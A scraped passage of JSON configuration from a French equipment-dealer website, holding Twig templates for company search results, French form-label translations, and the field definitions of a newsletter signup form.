+claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/caoutchouc-484"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit 